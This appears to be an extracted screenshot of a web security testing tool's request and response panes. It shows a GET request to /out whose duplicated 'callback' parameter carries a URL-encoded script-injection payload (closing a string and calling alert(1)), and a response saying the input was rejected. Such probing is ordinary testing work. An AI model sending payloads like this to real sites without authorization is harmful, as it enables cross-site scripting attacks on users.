 Send Cancel < ▾ > ▾ Target
Request
Pretty Raw \n Actions Select extension...
1 GET /out?callback=anything&callback=%22;alert%281%29;%2f%2f HTTP/2
2 Host:
3 Cookie: something
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Dnt: 1
7 Referer:
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
Looks like the text you entered was rejected